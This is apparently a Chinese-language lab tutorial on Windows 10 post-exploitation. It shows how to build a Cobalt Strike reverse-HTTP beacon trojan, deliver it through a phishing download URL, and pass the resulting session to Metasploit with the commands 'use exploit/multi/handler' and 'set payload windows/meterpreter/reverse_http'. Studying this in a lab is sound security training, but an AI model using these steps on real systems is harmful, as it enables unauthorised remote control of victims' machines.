一、测试环境

操作系统:

1.VMware17

2.kali 6.1.0-kali5-amd64

3.Win10x64

软件:

1.cs4.0

2.metasploit v6.3.4-dev

二、测试思路

1.cs是一款渗透测试工具,但没有漏洞利用的模块,我们可以在拿到目标主机的权限后,将权限转移给msf,再进行漏洞利用。

三、测试流程



1.启动cs

这两步需要在不同终端进行



本机地址和你设置的密码

打开cs

这里主机名为自己的地址,密码为刚才设定的密码,其他默认

看到此页面就下载成功

2.渗透目的主机





1.设置监听器

点击耳机

配置监听器,beacon http(反向连接),两个http主机都填写本地ip地址,选择一个不冲突的端口号,点击保存。





2.生成木马

选择边栏上的攻击,我们攻击Win10,选择此类型木马。

选择我们刚刚创建的监听器,并使用x64的payload,点击生成,建议保存到tmp中



为了将木马注入对方主机,我们使用钓鱼url下载

选择我们刚才生成的木马,注意:一些电脑可能运行不了ext格式的文件,我们需要将url中的ext改为exe,根据自己需求决定,file.ext就是目标主机下载的木马程序。点击开始



会生成一个钓鱼URL





3.在目标主机访问此URL

输入后自动下载木马程序(前提关闭系统防火墙和杀毒软件)

运行此木马程序后,我们可以在cs上发现此主机已经上线



右键上线的主机,进入beacon会话,输入sleep 0,使主机直接回复



测试是否成功

3.将cs的权限传递给msf



1.在cs新建一个监听器

记住名字,使用Foreign外部http,输入本机ip地址及一个不冲突的端口,点击保存。



2.msf连接cs

使用msf中这此模块

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 本地ip

set lport 刚才新建cs监听器的端口号



输入run或者exploit开始运行

会出现这样一句话

返回cs,右键目标主机选择增添对话,选择我们新创建的监听器msf,点击choose

回到msf,我们会发现权限传递成功

出现此界面就代表传递成功,若不成功就反复增添会话和msf运行这两个步骤。

测试是否能使用此权限

乱码为msf版本编码问题